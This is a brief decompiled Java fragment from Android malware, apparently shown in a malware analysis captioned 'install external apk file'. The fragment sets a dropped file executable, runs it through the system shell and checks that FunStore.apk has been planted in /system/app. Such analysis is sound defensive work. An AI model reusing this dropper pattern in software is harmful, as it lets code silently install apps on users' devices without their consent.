 if (d(paramContext))
{
String str = a(paramContext, c(paramContext));
if (str != null) {
if (((Boolean)b.a(new String[] { "chmod", "755", str })[0]).booleanValue()) {
if (((Boolean)b.a(new String[] { "/system/bin/sh", str })[0]).booleanValue()) {
if (new File("/system/app/FunStore.apk").exists()) {
b(paramContext, "end", "true", "execute shell success, apk exist");
}
}
}
}
}
Malware detect: install external apk file